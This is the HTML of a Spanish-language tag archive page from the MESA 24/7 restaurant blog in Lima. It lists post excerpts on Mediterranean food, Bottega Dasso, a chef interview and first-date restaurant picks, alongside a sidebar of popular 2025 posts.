	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-8996" class="blog-item blog-item-left post-8996 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-bottega-dasso tag-comida-mediterranea">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/">
																													<img width="600" height="400" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/03/55655e4a-06d7-4dfa-affc-080c519c0fcf.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/55655e4a-06d7-4dfa-affc-080c519c0fcf.png 600w, https://blog.mesa247.pe/wp-content/uploads/2017/03/55655e4a-06d7-4dfa-affc-080c519c0fcf-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="9010" nopin="nopin" /><noscript><img width="600" height="400" src="https://blog.mesa247.pe/wp-content/uploads/2017/03/55655e4a-06d7-4dfa-affc-080c519c0fcf.png" class="image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/55655e4a-06d7-4dfa-affc-080c519c0fcf.png 600w, https://blog.mesa247.pe/wp-content/uploads/2017/03/55655e4a-06d7-4dfa-affc-080c519c0fcf-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="9010" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/">Bottega Dasso: Seafood Night</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Bottega Dasso es un restaurante multifacético. En su carta puedes encontrar todo tipo de platos perfectos para la hora del desayuno, brunch, almuerzo, tea-time y cena. Aparte, cuentan con un&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/bottega-dasso-un-mundo-mediterraneo/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7765" class="blog-item blog-item-left post-7765 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-ache tag-bottega-dasso tag-carne-angus tag-carnes tag-comida-criolla tag-comida-mediterranea tag-comida-peruana tag-gastronomia tag-gourmet tag-hotel-b tag-kilo tag-la-plazita tag-makis tag-matria tag-nikkei tag-parrillas tag-pastas tag-primera-cita tag-restaurante tag-restaurante-primera-cita tag-restaurantes-lima tag-sushi tag-tzuru">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/">
																													<img width="655" height="398" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="8003" nopin="nopin" /><noscript><img width="655" height="398" src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail3-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="8003" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/">7 Restaurantes para una primera cita</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>La temida primera cita. Es el momento clave en que quieres que todo salga a la perfección. Y creemos que no mejor forma para ayudarte que recomendándote restaurantes con  deliciosa comida&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/7-restaurantes-para-una-primera-cita/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7735" class="blog-item blog-item-left post-7735 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-atun tag-bodega-d tag-comida-fusion tag-comida-italiana tag-comida-marina tag-comida-mediterranea tag-comida-peruana tag-el-bodegon tag-la-locanda tag-la-romantica tag-langosta tag-lima-27 tag-marchand tag-mariscos tag-spaghetti-ai-frutti-di-mare-al-cartoccio tag-tartare tag-tragaluz">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/7-platos-de-comida-mediterranea/">
																													<img width="655" height="398" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="8005" nopin="nopin" /><noscript><img width="655" height="398" src="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4.jpg" class="image wp-post-image" alt="" decoding="async" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4-300x182.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/10/Cover-Mail4-640x389.jpg 640w" sizes="(max-width: 655px) 100vw, 655px" data-wp-pid="8005" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/7-platos-de-comida-mediterranea/">7 PLATOS DE COCINA MEDITERRÁNEA</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Hace unos meses hicimos un artículo sobre diferentes tipos de comida con sus respectivos platos representativos y restaurantes donde probarlo; y ahora queremos mostrarte más de una opción de cada&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/7-platos-de-comida-mediterranea/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/7-platos-de-comida-mediterranea/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/7-platos-de-comida-mediterranea/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/7-platos-de-comida-mediterranea/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/7-platos-de-comida-mediterranea/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/7-platos-de-comida-mediterranea/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-7725" class="blog-item blog-item-left post-7725 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-albaca tag-comida-italiana tag-comida-mediterranea tag-la-bruschetta tag-mozarella tag-pizza tag-pizza-clasica tag-pizza-hawaiana tag-pizza-perua tag-pizzas tag-pizzeria tag-pizzeria-lima tag-pizzeria-peru tag-salsa-pizzera tag-trattoria">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/">
																													<img width="536" height="289" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-25-a-las-18.57.28.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-25-a-las-18.57.28.png 536w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-25-a-las-18.57.28-300x162.png 300w" sizes="auto, (max-width: 536px) 100vw, 536px" data-wp-pid="7727" nopin="nopin" /><noscript><img width="536" height="289" src="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-25-a-las-18.57.28.png" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-25-a-las-18.57.28.png 536w, https://blog.mesa247.pe/wp-content/uploads/2016/09/Captura-de-pantalla-2016-09-25-a-las-18.57.28-300x162.png 300w" sizes="auto, (max-width: 536px) 100vw, 536px" data-wp-pid="7727" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/">La Bruschetta, pasión por la pizza</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Foto La Bruschetta Difusi&oacute;n. Escribe Claudia Bre&ntilde;a (Twitter e Instagram @lalabr27) Atentos todos los amantes de la verdadera pizza italiana: conocimos La Bruschetta. Historia, sabor y amor por la pizza.&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/la-bruschetta-pasion-por-la-pizza/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-6643" class="blog-item blog-item-left post-6643 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-bar-san-isidro tag-bottega-dasso tag-brunch tag-brunch-san-isidro tag-comida-italiana tag-comida-mediterranea tag-entrevista-chef tag-entrevista247 tag-jean-marc-mathez tag-restaurante-musica-en-vivo tag-restaurantes-dasso tag-restaurantes-san-isidro tag-salon tag-tartare-de-res">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/">
																													<img width="655" height="306" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1-300x140.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1-640x299.jpg 640w" sizes="auto, (max-width: 655px) 100vw, 655px" data-wp-pid="6661" nopin="nopin" /><noscript><img width="655" height="306" src="https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1.jpg 655w, https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1-300x140.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2016/08/entrevista-cover-blog-1-640x299.jpg 640w" sizes="auto, (max-width: 655px) 100vw, 655px" data-wp-pid="6661" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/">Entrevista247: Jean Marc Mathez chef de Bottega Dasso</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Nos reunimos con Jean Marc Mathez, chef de Bottega Dasso, para conocer un poco m&aacute;s de su historia y propuesta. Acomp&aacute;&ntilde;anos en&nbsp;esta entretenida entrevista y an&iacute;mate a disfrutar la experiencia&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/entrevista247-jean-marc-mathez-chef-de-bottega-dasso/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
							<section class="post-navigation"><div id="post-nav-main" class="clearfix"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/page/2/">2</a>
<a class="next page-numbers" href="https://blog.mesa247.pe/etiqueta/comida-mediterranea/page/2/"><span id="post-nav-next" class="post-nav-item"><span class="font-montserrat-reg">Publicaciones anteriores<i class="fa fa-long-arrow-right"></i></span></span></a></div></section>						</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
